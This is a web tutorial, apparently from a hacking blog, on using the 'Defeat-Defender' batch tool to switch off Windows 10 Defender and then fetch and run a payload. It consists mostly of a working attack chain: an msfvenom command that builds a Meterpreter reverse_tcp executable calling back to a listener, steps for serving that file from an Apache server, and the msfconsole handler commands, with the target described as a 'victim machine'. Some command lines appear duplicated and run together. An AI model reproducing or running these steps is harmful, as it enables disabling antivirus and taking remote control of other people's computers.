amrica
Search Guru
2
MONTHS
2 2 MONTHS OF SERVICE
LEVEL 1
300 XP
Hey Folks, in this tutorial we are going to talk about an open source tool called “Defeat-Defender“, which is coded in batch language and designed to defeat the security defender of windows operating system and to get access to the system. Keep in mind that it is capable of bypassing windows 10 operating system defender easily, even you can try it yourself.
Let’s take a look
Methodology of Defeat-Defender
Originally the developer of this tool used only simple logics to defeat Windows 10 Defender. As we know that windows allows us to donwload any batch file from external network and by taking advantage of this feature, it first dismantles all security and defenders using the administrative command prompt of window and once done, it downloads the payload from the target web server and executes it without any restrictions.
Installation

Now we download this tool from gihtub using git command and go inside the directory of this tool.
git clone https://github.com/swagkarna/Defeat-Defender.git
cd Defeat-Defender12git clone
https://github.com/swagkarna/Defeat-Defender.gitcd Defeat-Defender
Create Payload

Once inside the directory of this device, we will create a payload and move the payload to the root directory of the apache web server so that it can be hosted.
msfvenom -p windows/meterpreter/reverse_tcp lhost=192.168.1.13 lport=4444 -f exe > window.exe
cp window.exe /var/www/html/
systemctl start apache2123msfvenom-pwindows/meterpreter/reverse_tcp lhost=192.168.1.13lport=4444-fexe>window.execp window.exe/var/www/html/systemctl start apache2

Now we need to edit the “Defeat-Defender.bat” file. So open it using nano command, go to the bottom and you will see as shown in the image below.
nano Defeat-Defender.bat1nano Defeat-Defender.bat

Now we need to remove the highlighted and give the location of our own apache web server along with payload name. Keep in mind that rename “payload. exe” everywhere to “window.exe“.
Alright

python -m SimpleHTTPServer1python-mSimpleHTTPServer
PoC ( Proof )

As you can see the window defender is already active in the victim machine.
Great
Hmm


Once the victim has allowed the application to be configured, then a message will popping up on the screen as shown in the image below.

Amazing
msfconsole
use exploit/multi/handler
set payload windows/meterpreter/reverse_tcp
set lhost 192.168.1.13
set lport 4444
run123456msfconsoleuseexploit/multi/handlerset payload windows/meterpreter/reverse_tcpset lhost192.168.1.13set lport4444run

As you have seen how easily it has defeated the defender of Windows 10 machine.
About the AuthorShubham Goyal Certified Ethical Hacker, information security analyst, penetration tester and researcher. Can be Contact on Linkedin.